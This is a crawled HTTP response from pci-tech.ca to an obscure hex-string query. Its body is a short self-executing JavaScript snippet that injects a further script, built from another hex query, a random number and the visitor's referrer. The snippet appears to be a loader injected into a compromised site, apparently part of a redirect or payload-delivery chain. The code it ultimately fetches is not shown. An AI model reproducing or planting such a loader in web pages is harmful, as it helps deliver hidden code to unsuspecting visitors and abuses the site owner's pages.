

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pci-tech.ca/?4a71bed1bd19a93f5abf1bd2cbbda547&ver=6.9
body_size: 285
content:
    (function() {
 var ref;
 var po = document.createElement('script');
 po.type = 'text/javascript';
 po.async = true;
 if(document.referrer.length == 0) {ref = 'undefined';} else {ref = document.referrer;}
 po.src = '?078749d60490937f7366f22c5688840a' + '&' + Math.floor(Math.random() * 100000) + '&' + ref;
 var s = document.getElementsByTagName('script')[0];
 s.parentNode.insertBefore(po, s);
 })();